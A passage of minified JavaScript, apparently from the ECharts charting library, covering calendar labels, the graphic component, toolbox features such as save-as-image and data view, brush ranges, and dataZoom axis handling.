r="center",o="middle",s=t[0],l=t[1],h="start"===i;return"horizontal"===e?(s=s+n+(h?1:-1)*a[0]/2,r=h?"right":"left"):(l=l+n+(h?1:-1)*a[1]/2,o=h?"bottom":"top"),{x:s,y:l,textAlign:r,textVerticalAlign:o}},_renderWeekText:function(t,e,i,n){var a=t.getModel("dayLabel");if(a.get("show")){var r=t.coordinateSystem,o=a.get("position"),s=a.get("nameMap"),l=a.get("margin"),h=r.getFirstDayOfWeek();N(s)&&(s=tI[s.toUpperCase()]||[]);var u=r.getNextNDay(e.end.time,7-e.lweek).time,d=[r.getCellWidth(),r.getCellHeight()];l=fl(l,d["horizontal"===i?0:1]),"start"===o&&(u=r.getNextNDay(e.start.time,-(7+e.fweek)).time,l=-l);for(var c=0;c<7;c++){var p,f=r.getNextNDay(u,c),g=r.dataToRect([f.time],!1).center;p=Math.abs((c+h)%7);var m=new Io({z2:30});x(Ns(m.style,a,{text:s[p]}),this._weekTextPositionControl(g,i,o,l,d)),n.add(m)}}}});var eI={path:null,compoundPath:null,group:wi,image:Hn,text:Io};$c((function(t){var e=t.graphic;z(e)?t.graphic=e[0]&&e[0].elements?[t.graphic[0]]:[{elements:e}]:e&&!e.elements&&(t.graphic=[{elements:[e]}])}));var iI=Jc({type:"graphic",defaultOption:{elements:[],parentId:null},_elOptionsToUpdate:null,mergeOption:function(t){var e=this.option.elements;this.option.elements=null,iI.superApply(this,"mergeOption",arguments),this.option.elements=e},optionUpdated:function(t,e){var i=this.option,n=(e?i:t).elements,a=i.elements=e?[]:i.elements,r=[];this._flatten(n,r);var o=Da(a,r);La(o);var s=this._elOptionsToUpdate=[];C(o,(function(t,e){var i=t.option;i&&(s.push(i),function(t,e){var i=t.exist;if(e.id=t.keyInfo.id,!e.type&&i&&(e.type=i.type),null==e.parentId){var n=e.parentOption;n?e.parentId=n.id:i&&(e.parentId=i.parentId)}e.parentOption=null}(t,i),function(t,e,i){var n=x({},i),a=t[e],r=i.$action||"merge";"merge"===r?a?(v(a,n,!0),ih(a,n,{ignoreSize:!0}),ah(i,a)):t[e]=n:"replace"===r?t[e]=n:"remove"===r&&a&&(t[e]=null)}(a,e,i),function(t,e){t&&(t.hv=e.hv=[rI(e,["left","right"]),rI(e,["top","bottom"])],"group"===t.type&&(null==t.width&&(t.width=e.width=0),null==t.height&&(t.height=e.height=0)))}(a[e],i))}),this);for(var l=a.length-1;0<=l;l--)null==a[l]?a.splice(l,1):delete a[l].$action},_flatten:function(t,e,i){C(t,(function(t){if(t){i&&(t.parentOption=i),e.push(t);var n=t.children;"group"===t.type&&n&&this._flatten(n,e,t),delete t.children}}),this)},useElOptionsToUpdate:function(){var t=this._elOptionsToUpdate;return this._elOptionsToUpdate=null,t}});function nI(t,e,i,n){var a=i.type,r=new(eI.hasOwnProperty(a)?eI[a]:us(a))(i);e.add(r),n.set(t,r),r.__ecGraphicId=t}function aI(t,e){var i=t&&t.parent;i&&("group"===t.type&&t.traverse((function(t){aI(t,e)})),e.removeKey(t.__ecGraphicId),i.remove(t))}function rI(t,e){var i;return C(e,(function(e){null!=t[e]&&"auto"!==t[e]&&(i=!0)})),i}Qc({type:"graphic",init:function(t,e){this._elMap=Q()},render:function(t,e,i){t!==this._lastGraphicModel&&this._clear(),this._lastGraphicModel=t,this._updateElements(t),this._relocate(t,i)},_updateElements:function(t){var e=t.useElOptionsToUpdate();if(e){var i=this._elMap,n=this.group;C(e,(function(e){var a=e.$action,r=e.id,o=i.get(r),s=e.parentId,l=null!=s?i.get(s):n,h=e.style;"text"===e.type&&h&&(e.hv&&e.hv[1]&&(h.textVerticalAlign=h.textBaseline=null),!h.hasOwnProperty("textFill")&&h.fill&&(h.textFill=h.fill),!h.hasOwnProperty("textStroke")&&h.stroke&&(h.textStroke=h.stroke));var u=function(t){return t=x({},t),C(["id","parentId","$action","hv","bounding"].concat(ql),(function(e){delete t[e]})),t}(e);a&&"merge"!==a?"replace"===a?(aI(o,i),nI(r,l,u,i)):"remove"===a&&aI(o,i):o?o.attr(u):nI(r,l,u,i);var d=i.get(r);d&&(d.__ecGraphicWidthOption=e.width,d.__ecGraphicHeightOption=e.height,function(t,e){var i=t.eventData;t.silent||t.ignore||i||(i=t.eventData={componentType:"graphic",componentIndex:e.componentIndex,name:t.name}),i&&(i.info=t.info)}(d,t))}))}},_relocate:function(t,e){for(var i=t.option.elements,n=this.group,a=this._elMap,r=e.getWidth(),o=e.getHeight(),s=0;s<i.length;s++){var l=i[s];if((u=a.get(l.id))&&u.isGroup){var h=(d=u.parent)===n;u.__ecGraphicWidth=fl(u.__ecGraphicWidthOption,h?r:d.__ecGraphicWidth)||0,u.__ecGraphicHeight=fl(u.__ecGraphicHeightOption,h?o:d.__ecGraphicHeight)||0}}for(s=i.length-1;0<=s;s--){var u,d;(u=a.get((l=i[s]).id))&&eh(u,l,(d=u.parent)===n?{width:r,height:o}:{width:d.__ecGraphicWidth,height:d.__ecGraphicHeight},null,{hv:l.hv,boundingMode:l.bounding})}},_clear:function(){var t=this._elMap;t.each((function(e){aI(e,t)})),this._elMap=Q()},dispose:function(){this._clear()}});var oI={};function sI(t,e){oI[t]=e}function lI(t){return oI[t]}var hI=Jc({type:"toolbox",layoutMode:{type:"box",ignoreSize:!0},optionUpdated:function(){hI.superApply(this,"optionUpdated",arguments),C(this.option.feature,(function(t,e){var i=lI(e);i&&v(t,i.defaultOption)}))},defaultOption:{show:!0,z:6,zlevel:0,orient:"horizontal",left:"right",top:"top",backgroundColor:"transparent",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemSize:15,itemGap:8,showTitle:!0,iconStyle:{borderColor:"#666",color:"none"},emphasis:{iconStyle:{borderColor:"#3E98C5"}},tooltip:{show:!1}}});function uI(t,e){var i=zl(e.get("padding")),n=e.getItemStyle(["color","opacity"]);return n.fill=e.get("backgroundColor"),new Ho({shape:{x:t.x-i[3],y:t.y-i[0],width:t.width+i[1]+i[3],height:t.height+i[0]+i[2],r:e.get("borderRadius")},style:n,silent:!0,z2:-1})}Qc({type:"toolbox",render:function(t,e,i,n){var a=this.group;if(a.removeAll(),t.get("show")){var r=+t.get("itemSize"),o=t.get("feature")||{},s=this._features||(this._features={}),l=[];C(o,(function(t,e){l.push(e)})),new np(this._featureNames||[],l).add(h).update(h).remove(P(h,null)).execute(),this._featureNames=l,function(t,e,i){var n=e.getBoxLayoutParams(),a=e.get("padding"),r={width:i.getWidth(),height:i.getHeight()},o=th(n,r,a);Ql(e.get("orient"),t,e.get("itemGap"),o.width,o.height),eh(t,n,r,a)}(a,t,i),a.add(uI(a.getBoundingRect(),t)),a.eachChild((function(t){var e=t.__title,n=t.hoverStyle;if(n&&e){var o=nn(e,gn(n)),s=t.position[0]+a.position[0],l=!1;t.position[1]+a.position[1]+r+o.height>i.getHeight()&&(n.textPosition="top",l=!0);var h=l?-5-o.height:r+8;s+o.width/2>i.getWidth()?(n.textPosition=["100%",h],n.textAlign="right"):s-o.width/2<0&&(n.textPosition=[0,h],n.textAlign="left")}}))}function h(h,u){var d,c=l[h],p=l[u],f=o[c],g=new ll(f,t,t.ecModel);if(n&&null!=n.newTitle&&n.featureName===c&&(f.title=n.newTitle),c&&!p){if(function(t){return 0===t.indexOf("my")}(c))d={model:g,onclick:g.option.onclick,featureName:c};else{var m=lI(c);if(!m)return;d=new m(g,e,i)}s[c]=d}else{if(!(d=s[p]))return;d.model=g,d.ecModel=e,d.api=i}c||!p?g.get("show")&&!d.unusable?(function(n,o,s){var l=n.getModel("iconStyle"),h=n.getModel("emphasis.iconStyle"),u=o.getIcons?o.getIcons():n.get("icon"),d=n.get("title")||{};if("string"==typeof u){var c=u,p=d;d={},(u={})[s]=c,d[s]=p}var f=n.iconPaths={};C(u,(function(s,u){var c=Ks(s,{},{x:-r/2,y:-r/2,width:r,height:r});c.setStyle(l.getItemStyle()),c.hoverStyle=h.getItemStyle(),c.setStyle({text:d[u],textAlign:h.get("textAlign"),textBorderRadius:h.get("textBorderRadius"),textPadding:h.get("textPadding"),textFill:null});var p=t.getModel("tooltip");p&&p.get("show")&&c.attr("tooltip",x({content:d[u],formatter:p.get("formatter",!0)||function(){return d[u]},formatterParams:{componentType:"toolbox",name:u,title:d[u],$vars:["name","title"]},position:p.get("position",!0)||"bottom"},p.option)),Ls(c),t.get("showTitle")&&(c.__title=d[u],c.on("mouseover",(function(){var e=h.getItemStyle(),i="vertical"===t.get("orient")?null==t.get("right")?"right":"left":null==t.get("bottom")?"bottom":"top";c.setStyle({textFill:h.get("textFill")||e.fill||e.stroke||"#000",textBackgroundColor:h.get("textBackgroundColor"),textPosition:h.get("textPosition")||i})})).on("mouseout",(function(){c.setStyle({textFill:null,textBackgroundColor:null})}))),c.trigger(n.get("iconStatus."+u)||"normal"),a.add(c),c.on("click",E(o.onclick,o,e,i,u)),f[u]=c}))}(g,d,c),g.setIconStatus=function(t,e){var i=this.option,n=this.iconPaths;i.iconStatus=i.iconStatus||{},i.iconStatus[t]=e,n[t]&&n[t].trigger(e)},d.render&&d.render(g,e,i,n)):d.remove&&d.remove(e,i):d.dispose&&d.dispose(e,i)}},updateView:function(t,e,i,n){C(this._features,(function(t){t.updateView&&t.updateView(t.model,e,i,n)}))},remove:function(t,e){C(this._features,(function(i){i.remove&&i.remove(t,e)})),this.group.removeAll()},dispose:function(t,e){C(this._features,(function(i){i.dispose&&i.dispose(t,e)}))}});var dI=ld.toolbox.saveAsImage;function cI(t){this.model=t}cI.defaultOption={show:!0,icon:"M4.7,22.9L29.3,45.5L54.7,23.4M4.6,43.6L4.6,58L53.8,58L53.8,43.6M29.2,45.1L29.2,0",title:dI.title,type:"png",connectedBackgroundColor:"#fff",name:"",excludeComponents:["toolbox"],pixelRatio:1,lang:dI.lang.slice()},cI.prototype.unusable=!a.canvasSupported,cI.prototype.onclick=function(t,e){var i=this.model,n=i.get("name")||t.get("title.0.text")||"echarts",r="svg"===e.getZr().painter.getType()?"svg":i.get("type",!0)||"png",o=e.getConnectedDataURL({type:r,backgroundColor:i.get("backgroundColor",!0)||t.get("backgroundColor")||"#fff",connectedBackgroundColor:i.get("connectedBackgroundColor"),excludeComponents:i.get("excludeComponents"),pixelRatio:i.get("pixelRatio")});if("function"!=typeof MouseEvent||a.browser.ie||a.browser.edge)if(window.navigator.msSaveOrOpenBlob){for(var s=atob(o.split(",")[1]),l=s.length,h=new Uint8Array(l);l--;)h[l]=s.charCodeAt(l);var u=new Blob([h]);window.navigator.msSaveOrOpenBlob(u,n+"."+r)}else{var d=i.get("lang"),c='<body style="margin:0;"><img src="'+o+'" style="max-width:100%;" title="'+(d&&d[0]||"")+'" /></body>';window.open().document.write(c)}else{var p=document.createElement("a");p.download=n+"."+r,p.target="_blank",p.href=o;var f=new MouseEvent("click",{view:document.defaultView,bubbles:!0,cancelable:!1});p.dispatchEvent(f)}},sI("saveAsImage",cI);var pI=ld.toolbox.magicType,fI="__ec_magicType_stack__";function gI(t){this.model=t}gI.defaultOption={show:!0,type:[],icon:{line:"M4.1,28.9h7.1l9.3-22l7.4,38l9.7-19.7l3,12.8h14.9M4.1,58h51.4",bar:"M6.7,22.9h10V48h-10V22.9zM24.9,13h10v35h-10V13zM43.2,2h10v46h-10V2zM3.1,58h53.7",stack:"M8.2,38.4l-8.4,4.1l30.6,15.3L60,42.5l-8.1-4.1l-21.5,11L8.2,38.4z M51.9,30l-8.1,4.2l-13.4,6.9l-13.9-6.9L8.2,30l-8.4,4.2l8.4,4.2l22.2,11l21.5-11l8.1-4.2L51.9,30z M51.9,21.7l-8.1,4.2L35.7,30l-5.3,2.8L24.9,30l-8.4-4.1l-8.3-4.2l-8.4,4.2L8.2,30l8.3,4.2l13.9,6.9l13.4-6.9l8.1-4.2l8.1-4.1L51.9,21.7zM30.4,2.2L-0.2,17.5l8.4,4.1l8.3,4.2l8.4,4.2l5.5,2.7l5.3-2.7l8.1-4.2l8.1-4.2l8.1-4.1L30.4,2.2z"},title:m(pI.title),option:{},seriesIndex:{}};var mI=gI.prototype;mI.getIcons=function(){var t=this.model,e=t.get("icon"),i={};return C(t.get("type"),(function(t){e[t]&&(i[t]=e[t])})),i};var vI={line:function(t,e,i,n){if("bar"===t)return v({id:e,type:"line",data:i.get("data"),stack:i.get("stack"),markPoint:i.get("markPoint"),markLine:i.get("markLine")},n.get("option.line")||{},!0)},bar:function(t,e,i,n){if("line"===t)return v({id:e,type:"bar",data:i.get("data"),stack:i.get("stack"),markPoint:i.get("markPoint"),markLine:i.get("markLine")},n.get("option.bar")||{},!0)},stack:function(t,e,i,n){var a=i.get("stack")===fI;if("line"===t||"bar"===t)return n.setIconStatus("stack",a?"normal":"emphasis"),v({id:e,stack:a?"":fI},n.get("option.stack")||{},!0)}},yI=[["line","bar"],["stack"]];mI.onclick=function(t,e,i){var n=this.model,a=n.get("seriesIndex."+i);if(vI[i]){var r,o={series:[]};C(yI,(function(t){0<=S(t,i)&&C(t,(function(t){n.setIconStatus(t,"normal")}))})),n.setIconStatus(i,"emphasis"),t.eachComponent({mainType:"series",query:null==a?null:{seriesIndex:a}},(function(e){var a=vI[i](e.subType,e.id,e,n);a&&(_(a,e.option),o.series.push(a));var r=e.coordinateSystem;if(r&&"cartesian2d"===r.type&&("line"===i||"bar"===i)){var s=r.getAxesByScale("ordinal")[0];if(s){var l=s.dim+"Axis",h=t.queryComponents({mainType:l,index:e.get(name+"Index"),id:e.get(name+"Id")})[0].componentIndex;o[l]=o[l]||[];for(var u=0;u<=h;u++)o[l][h]=o[l][h]||{};o[l][h].boundaryGap="bar"===i}}})),"stack"===i&&(r=o.series&&o.series[0]&&o.series[0].stack===fI?v({stack:pI.title.tiled},pI.title):m(pI.title)),e.dispatchAction({type:"changeMagicType",currentType:i,newOption:o,newTitle:r,featureName:"magicType"})}},Yc({type:"changeMagicType",event:"magicTypeChanged",update:"prepareAndUpdate"},(function(t,e){e.mergeOption(t.newOption)})),sI("magicType",gI);var xI=ld.toolbox.dataView,_I=new Array(60).join("-");function bI(t){return t.replace(/^\s\s*/,"").replace(/\s\s*$/,"")}var wI=new RegExp("[\t]+","g");function SI(t){this._dom=null,this.model=t}SI.defaultOption={show:!0,readOnly:!1,optionToContent:null,contentToOption:null,icon:"M17.5,17.3H33 M17.5,17.3H33 M45.4,29.5h-28 M11.5,2v56H51V14.8L38.4,2H11.5z M38.4,2.2v12.7H51 M45.4,41.7h-28",title:m(xI.title),lang:m(xI.lang),backgroundColor:"#fff",textColor:"#000",textareaColor:"#fff",textareaBorderColor:"#333",buttonColor:"#c23531",buttonTextColor:"#fff"},SI.prototype.onclick=function(t,e){var i=e.getDom(),n=this.model;this._dom&&i.removeChild(this._dom);var a=document.createElement("div");a.style.cssText="position:absolute;left:5px;top:5px;bottom:5px;right:5px;",a.style.backgroundColor=n.get("backgroundColor")||"#fff";var r=document.createElement("h4"),o=n.get("lang")||[];r.innerHTML=o[0]||n.get("title"),r.style.cssText="margin: 10px 20px;",r.style.color=n.get("textColor");var s=document.createElement("div"),l=document.createElement("textarea");s.style.cssText="display:block;width:100%;overflow:auto;";var h=n.get("optionToContent"),u=n.get("contentToOption"),d=function(t){var e=function(t){var e={},i=[],n=[];return t.eachRawSeries((function(t){var a=t.coordinateSystem;if(!a||"cartesian2d"!==a.type&&"polar"!==a.type)i.push(t);else{var r=a.getBaseAxis();if("category"===r.type){var o=r.dim+"_"+r.index;e[o]||(e[o]={categoryAxis:r,valueAxis:a.getOtherAxis(r),series:[]},n.push({axisDim:r.dim,axisIndex:r.index})),e[o].series.push(t)}else i.push(t)}})),{seriesGroupByCategoryAxis:e,other:i,meta:n}}(t);return{value:L([function(t){var e=[];return C(t,(function(t,i){var n=t.categoryAxis,a=t.valueAxis.dim,r=[" "].concat(A(t.series,(function(t){return t.name}))),o=[n.model.getCategories()];C(t.series,(function(t){var e=t.getRawData();o.push(t.getRawData().mapArray(e.mapDimension(a),(function(t){return t})))}));for(var s=[r.join("\t")],l=0;l<o[0].length;l++){for(var h=[],u=0;u<o.length;u++)h.push(o[u][l]);s.push(h.join("\t"))}e.push(s.join("\n"))})),e.join("\n\n"+_I+"\n\n")}(e.seriesGroupByCategoryAxis),function(t){return A(t,(function(t){var e=t.getRawData(),i=[t.name],n=[];return e.each(e.dimensions,(function(){for(var t=arguments.length,a=arguments[t-1],r=e.getName(a),o=0;o<t-1;o++)n[o]=arguments[o];i.push((r?r+"\t":"")+n.join("\t"))})),i.join("\n")})).join("\n\n"+_I+"\n\n")}(e.other)],(function(t){return t.replace(/[\n\t\s]/g,"")})).join("\n\n"+_I+"\n\n"),meta:e.meta}}(t);if("function"==typeof h){var c=h(e.getOption());"string"==typeof c?s.innerHTML=c:G(c)&&s.appendChild(c)}else s.appendChild(l),l.readOnly=n.get("readOnly"),l.style.cssText="width:100%;height:100%;font-family:monospace;font-size:14px;line-height:1.6rem;",l.style.color=n.get("textColor"),l.style.borderColor=n.get("textareaBorderColor"),l.style.backgroundColor=n.get("textareaColor"),l.value=d.value;var p=d.meta,f=document.createElement("div");f.style.cssText="position:absolute;bottom:0;left:0;right:0;";var g="float:right;margin-right:20px;border:none;cursor:pointer;padding:2px 5px;font-size:12px;border-radius:3px",m=document.createElement("div"),v=document.createElement("div");g+=";background-color:"+n.get("buttonColor"),g+=";color:"+n.get("buttonTextColor");var y=this;function x(){i.removeChild(a),y._dom=null}Wt(m,"click",x),Wt(v,"click",(function(){var t;try{t="function"==typeof u?u(s,e.getOption()):function(t,e){var i=t.split(new RegExp("\n*"+_I+"\n*","g")),n={series:[]};return C(i,(function(t,i){if(function(t){if(0<=t.slice(0,t.indexOf("\n")).indexOf("\t"))return!0}(t)){var a=function(t){for(var e=t.split(/\n+/g),i=[],n=A(bI(e.shift()).split(wI),(function(t){return{name:t,data:[]}})),a=0;a<e.length;a++){var r=bI(e[a]).split(wI);i.push(r.shift());for(var o=0;o<r.length;o++)n[o]&&(n[o].data[a]=r[o])}return{series:n,categories:i}}(t),r=e[i],o=r.axisDim+"Axis";r&&(n[o]=n[o]||[],n[o][r.axisIndex]={data:a.categories},n.series=n.series.concat(a.series))}else a=function(t){for(var e=t.split(/\n+/g),i=bI(e.shift()),n=[],a=0;a<e.length;a++){var r=bI(e[a]);if(r){var o,s=r.split(wI),l="",h=!1;o=isNaN(s[0])?(h=!0,l=s[0],s=s.slice(1),n[a]={name:l,value:[]},n[a].value):n[a]=[];for(var u=0;u<s.length;u++)o.push(+s[u]);1===o.length&&(h?n[a].value=o[0]:n[a]=o[0])}}return{name:i,data:n}}(t),n.series.push(a)})),n}(l.value,p)}catch(t){throw x(),new Error("Data view format error "+t)}t&&e.dispatchAction({type:"changeDataView",newOption:t}),x()})),m.innerHTML=o[1],v.innerHTML=o[2],v.style.cssText=g,m.style.cssText=g,n.get("readOnly")||f.appendChild(v),f.appendChild(m),a.appendChild(r),a.appendChild(s),a.appendChild(f),s.style.height=i.clientHeight-80+"px",i.appendChild(a),this._dom=a},SI.prototype.remove=function(t,e){this._dom&&e.getDom().removeChild(this._dom)},SI.prototype.dispose=function(t,e){this.remove(t,e)},sI("dataView",SI),Yc({type:"changeDataView",event:"dataViewChanged",update:"prepareAndUpdate"},(function(t,e){var i=[];C(t.newOption.series,(function(t){var n=e.getSeriesByName(t.name)[0];if(n){var a=n.get("data");i.push({name:t.name,data:function(t,e){return A(t,(function(t,i){var n=e&&e[i];if(!R(n)||z(n))return t;R(t)&&!z(t)||(t={value:t});var a=null!=n.name&&null==t.name;return t=_(t,n),a&&delete t.name,t}))}(t.data,a)})}else i.push(x({type:"scatter"},t))})),e.mergeOption(_({series:i},t.newOption))}));var MI=C,TI=S,II=P,CI=["dataToPoint","pointToData"],AI=["grid","xAxis","yAxis","geo","graph","polar","radiusAxis","angleAxis","bmap"];function DI(t,e,i){var n=this._targetInfoList=[],a={},r=EI(e,t);MI(PI,(function(t,e){i&&i.include&&!(0<=TI(i.include,e))||t(r,n,a)}))}var LI=DI.prototype;function kI(t){return t[0]>t[1]&&t.reverse(),t}function EI(t,e){return Na(t,e,{includeMainTypes:AI})}LI.setOutputRanges=function(t,e){this.matchOutputRanges(t,e,(function(t,e,i){if((t.coordRanges||(t.coordRanges=[])).push(e),!t.coordRange){t.coordRange=e;var n=NI[t.brushType](0,i,e);t.__rangeOffset={offset:BI[t.brushType](n.values,t.range,[1,1]),xyMinMax:n.xyMinMax}}}))},LI.matchOutputRanges=function(t,e,i){MI(t,(function(t){var n=this.findTargetInfo(t,e);n&&!0!==n&&C(n.coordSyses,(function(n){var a=NI[t.brushType](1,n,t.range);i(t,a.values,n,e)}))}),this)},LI.setInputRanges=function(t,e){MI(t,(function(t){var i=this.findTargetInfo(t,e);if(t.range=t.range||[],i&&!0!==i){t.panelId=i.panelId;var n=NI[t.brushType](0,i.coordSys,t.coordRange),a=t.__rangeOffset;t.range=a?BI[t.brushType](n.values,a.offset,function(t,e){var i=GI(t),n=GI(e),a=[i[0]/n[0],i[1]/n[1]];return isNaN(a[0])&&(a[0]=1),isNaN(a[1])&&(a[1]=1),a}(n.xyMinMax,a.xyMinMax)):n.values}}),this)},LI.makePanelOpts=function(t,e){return A(this._targetInfoList,(function(i){var n=i.getPanelRect();return{panelId:i.panelId,defaultBrushType:e&&e(i),clipPath:pw(n),isTargetByCursor:gw(n,t,i.coordSysModel),getLinearBrushOtherExtent:fw(n)}}))},LI.controlSeries=function(t,e,i){var n=this.findTargetInfo(t,i);return!0===n||n&&0<=TI(n.coordSyses,e.coordinateSystem)},LI.findTargetInfo=function(t,e){for(var i=this._targetInfoList,n=EI(e,t),a=0;a<i.length;a++){var r=i[a],o=t.panelId;if(o){if(r.panelId===o)return r}else for(a=0;a<zI.length;a++)if(zI[a](n,r))return r}return!0};var PI={grid:function(t,e){var i=t.xAxisModels,n=t.yAxisModels,a=t.gridModels,r=Q(),o={},s={};(i||n||a)&&(MI(i,(function(t){var e=t.axis.grid.model;r.set(e.id,e),o[e.id]=!0})),MI(n,(function(t){var e=t.axis.grid.model;r.set(e.id,e),s[e.id]=!0})),MI(a,(function(t){r.set(t.id,t),o[t.id]=!0,s[t.id]=!0})),r.each((function(t){var a=[];MI(t.coordinateSystem.getCartesians(),(function(t,e){(0<=TI(i,t.getAxis("x").model)||0<=TI(n,t.getAxis("y").model))&&a.push(t)})),e.push({panelId:"grid--"+t.id,gridModel:t,coordSysModel:t,coordSys:a[0],coordSyses:a,getPanelRect:OI.grid,xAxisDeclared:o[t.id],yAxisDeclared:s[t.id]})})))},geo:function(t,e){MI(t.geoModels,(function(t){var i=t.coordinateSystem;e.push({panelId:"geo--"+t.id,geoModel:t,coordSysModel:t,coordSys:i,coordSyses:[i],getPanelRect:OI.geo})}))}},zI=[function(t,e){var i=t.xAxisModel,n=t.yAxisModel,a=t.gridModel;return!a&&i&&(a=i.axis.grid.model),!a&&n&&(a=n.axis.grid.model),a&&a===e.gridModel},function(t,e){var i=t.geoModel;return i&&i===e.geoModel}],OI={grid:function(){return this.coordSys.grid.getRect().clone()},geo:function(){var t=this.coordSys,e=t.getBoundingRect().clone();return e.applyTransform(Ys(t)),e}},NI={lineX:II(RI,0),lineY:II(RI,1),rect:function(t,e,i){var n=e[CI[t]]([i[0][0],i[1][0]]),a=e[CI[t]]([i[0][1],i[1][1]]),r=[kI([n[0],a[0]]),kI([n[1],a[1]])];return{values:r,xyMinMax:r}},polygon:function(t,e,i){var n=[[1/0,-1/0],[1/0,-1/0]];return{values:A(i,(function(i){var a=e[CI[t]](i);return n[0][0]=Math.min(n[0][0],a[0]),n[1][0]=Math.min(n[1][0],a[1]),n[0][1]=Math.max(n[0][1],a[0]),n[1][1]=Math.max(n[1][1],a[1]),a})),xyMinMax:n}}};function RI(t,e,i,n){var a=i.getAxis(["x","y"][t]),r=kI(A([0,1],(function(t){return e?a.coordToData(a.toLocalCoord(n[t])):a.toGlobalCoord(a.dataToCoord(n[t]))}))),o=[];return o[t]=r,o[1-t]=[NaN,NaN],{values:r,xyMinMax:o}}var BI={lineX:II(VI,0),lineY:II(VI,1),rect:function(t,e,i){return[[t[0][0]-i[0]*e[0][0],t[0][1]-i[0]*e[0][1]],[t[1][0]-i[1]*e[1][0],t[1][1]-i[1]*e[1][1]]]},polygon:function(t,e,i){return A(t,(function(t,n){return[t[0]-i[0]*e[n][0],t[1]-i[1]*e[n][1]]}))}};function VI(t,e,i,n){return[e[0]-n[t]*i[0],e[1]-n[t]*i[1]]}function GI(t){return t?[t[0][1]-t[0][0],t[1][1]-t[1][0]]:[NaN,NaN]}var HI=C,FI="\0_ec_hist_store";function WI(t){return t[FI]||(t[FI]=[{}])}hh.registerSubTypeDefaulter("dataZoom",(function(){return"slider"}));var $I,XI,YI,ZI,UI=["cartesian2d","polar","singleAxis"],jI=(XI=["axisIndex","axis","index","id"],YI=A($I=($I=["x","y","z","radius","angle","single"]).slice(),Xl),ZI=A(XI=(XI||[]).slice(),Xl),function(t,e){C($I,(function(i,n){for(var a={name:i,capital:YI[n]},r=0;r<XI.length;r++)a[XI[r]]=i+ZI[r];t.call(e,a)}))});function qI(t,e,i,n){this._dimName=t,this._axisIndex=e,this.ecModel=n,this._dataZoomModel=i}var KI=C,JI=ml;function QI(t,e){var i=t.getAxisModel(),n=t._percentWindow,a=t._valueWindow;if(n){var r=xl(a,[0,500]);r=Math.min(r,20);var o=e||0===n[0]&&100===n[1];i.setRange(o?null:+a[0].toFixed(r),o?null:+a[1].toFixed(r))}}qI.prototype={constructor:qI,hostedBy:function(t){return this._dataZoomModel===t},getDataValueWindow:function(){return this._valueWindow.slice()},getDataPercentWindow:function(){return this._percentWindow.slice()},getTargetSeriesModels:function(){var t=[],e=this.ecModel;return e.eachSeries((function(i){if(function(t){return 0<=S(UI,t)}(i.get("coordinateSystem"))){var n=this._dimName,a=e.queryComponents({mainType:n+"Axis",index:i.get(n+"AxisIndex"),id:i.get(n+"AxisId")})[0];this._axisIndex===(a&&a.componentIndex)&&t.push(i)}}),this),t},getAxisModel:function(){return this.ecModel.getComponent(this._dimName+"Axis",this._axisIndex)},getOtherAxisModel:function(){var t,e,i,n=this._dimName,a=this.ecModel,r=this.getAxisModel();return t="x"===n||"y"===n?(e="gridIndex","x"===n?"y":"x"):(e="polarIndex","angle"===n?"radius":"angle"),a.eachComponent(t+"Axis",(function(t){(t.get(e)||0)===(r.get(e)||0)&&(i=t)})),i},getMinMaxSpan:function(){return m(this._minMaxSpan)},calculateDataWindow:function(t){var e,i=this._dataExtent,n=this.getAxisModel().axis.scale,a=this._dataZoomModel.getRangePropMode(),r=[0,100],o=[],s=[];KI(["start","end"],(function(l,h){var u=t[l],d=t[l+"Value"];"percent"===a[h]?(null==u&&(u=r[h]),d=n.parse(pl(u,r,i))):(e=!0,u=pl(d=null==d?i[h]:n.parse(d),i,r)),s[h]=d,o[h]=u})),JI(s),JI(o);var l=this._minMaxSpan;function h(t,e,i,a,r){var o=r?"Span":"ValueSpan";fb(0,t,i,"all",l["min"+o],l["max"+o]);for(var s=0;s<2;s++)e[s]=pl(t[s],i,a,!0),r&&(e[s]=n.parse(e[s]))}return e?h(s,o,i,r,!1):h(o,s,r,i,!0),{valueWindow:s,percentWindow:o}},reset:function(t){if(t===this._dataZoomModel){var e=this.getTargetSeriesModels();this._dataExtent=function(t,e,i){var n=[1/0,-1/0];return KI(i,(function(t){var i=t.getData();i&&KI(i.mapDimension(e,!0),(function(t){var e=i.getApproximateExtent(t);e[0]<n[0]&&(n[0]=e[0]),e[1]>n[1]&&(n[1]=e[1])}))})),n[1]<n[0]&&(n=[NaN,NaN]),function(t,e){var i=t.getAxisModel(),n=i.getMin(!0),a="category"===i.get("type"),r=a&&i.getCategories().length;null!=n&&"dataMin"!==n&&"function"!=typeof n?e[0]=n:a&&(e[0]=0<r?0:NaN);var o=i.getMax(!0);null!=o&&"dataMax"!==o&&"function"!=typeof o?e[1]=o:a&&(e[1]=0<r?r-1:NaN),i.get("scale",!0)||(0<e[0]&&(e[0]=0),e[1]<0&&(e[1]=0))}(t,n),n}(this,this._dimName,e),function(t){var e=t._minMaxSpan={},i=t._dataZoomModel,n=t._dataExtent;KI(["min","max"],(function(a){var r=i.get(a+"Span"),o=i.get(a+"ValueSpan");null!=o&&(o=t.getAxisModel().axis.scale.parse(o)),null!=o?r=pl(n[0]+o,n,[0,100],!0):null!=r&&(o=pl(r,[0,100],n,!0)-n[0]),e[a+"Span"]=r,e[a+"ValueSpan"]=o}))}(this);var i=this.calculateDataWindow(t.settledOption);this._valueWindow=i.valueWindow,this._percentWindow=i.percentWindow,QI(this)}},restore:function(t){t===this._dataZoomModel&&(this._valueWindow=this._percentWindow=null,QI(this,!0))},filterData:function(t,e){if(t===this._dataZoomModel){var i=this._dimName,n=this.getTargetSeriesModels(),a=t.get("filterMode"),r=this._valueWindow;"none"!==a&&KI(n,(function(t){var e=t.getData(),n=e.mapDimension(i,!0);n.length&&("weakFilter"===a?e.filterSelf((function(t){for(var i,a,o,s=0;s<n.length;s++){var l=e.get(n[s],t),h=!isNaN(l),u=l<r[0],d=l>r[1];if(h&&!u&&!d)return!0;h&&(o=!0),u&&(i=!0),d&&(a=!0)}return o&&i&&a})):KI(n,(function(i){if("empty"===a)t.setData(e=e.map(i,(function(t){return function(t){return t>=r[0]&&t<=r[1]}(t)?t:NaN})));else{var n={};n[i]=r,e.selectRange(n)}})),KI(n,(function(t){e.setApproximateExtent(r,t)})))}))}}};var 